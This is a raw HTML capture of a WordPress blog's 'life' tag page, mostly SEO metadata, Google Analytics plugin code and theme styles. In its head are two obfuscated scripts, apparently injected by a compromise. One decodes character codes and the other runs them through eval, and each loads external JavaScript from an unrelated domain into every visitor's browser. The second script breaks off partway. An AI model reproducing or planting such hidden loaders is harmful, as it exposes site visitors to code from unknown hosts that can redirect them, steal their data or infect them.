

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pal4real.com/tag/life/
body_size: 17620
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">

<head><script></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>life - Pal4real</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="iJGue8RplZ7anV1mX2YbiJ_eyVEBJzBmn1BtIMa8F4k" />
	<link rel="canonical" href="https://www.pal4real.com/tag/life/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.pal4real.com\/tag\/life\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","position":1,"name":"Home","item":"https:\/\/www.pal4real.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/tag\/life\/#listItem","name":"life"}},{"@type":"ListItem","@id":"https:\/\/www.pal4real.com\/tag\/life\/#listItem","position":2,"name":"life","previousItem":{"@type":"ListItem","@id":"https:\/\/www.pal4real.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.pal4real.com\/tag\/life\/#collectionpage","url":"https:\/\/www.pal4real.com\/tag\/life\/","name":"life - Pal4real","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.pal4real.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.pal4real.com\/tag\/life\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.pal4real.com\/#organization","name":"Pal4Real","description":"Take the Road Less Travelled Take the Road Less Travelled","url":"https:\/\/www.pal4real.com\/","telephone":"+919616414548","sameAs":["https:\/\/www.facebook.com\/coolpallavi07","https:\/\/x.com\/realpal21","https:\/\/www.linkedin.com\/in\/pallavi-gupta-a31b20143\/"]},{"@type":"WebSite","@id":"https:\/\/www.pal4real.com\/#website","url":"https:\/\/www.pal4real.com\/","name":"Pal4real","description":"Take the Road Less Travelled","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.pal4real.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Feed" href="https://www.pal4real.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; Comments Feed" href="https://www.pal4real.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pal4real &raquo; life Tag Feed" href="https://www.pal4real.com/tag/life/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-GWJWW0G163"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.pal4real.com\/tag\/life\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GWJWW0G163',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-GWJWW0G163', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pal4real.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='masonry-grid-google-fonts-css' href='https://www.pal4real.com/wp-content/fonts/a130c1fd5bb6e494330f2c87548f06f8.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/slick/css/slick.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='masonry-grid-style-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.pal4real.com/wp-content/themes/masonry-grid/assets/lib/magnific-popup/magnific-popup.css?ver=6.9' media='all' />
<script src="https://www.pal4real.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.pal4real.com","hash_tracking":"false","v4_id":"G-GWJWW0G163"};</script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.pal4real.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pal4real.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pal4real.com/wp-json/wp/v2/tags/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pal4real.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,5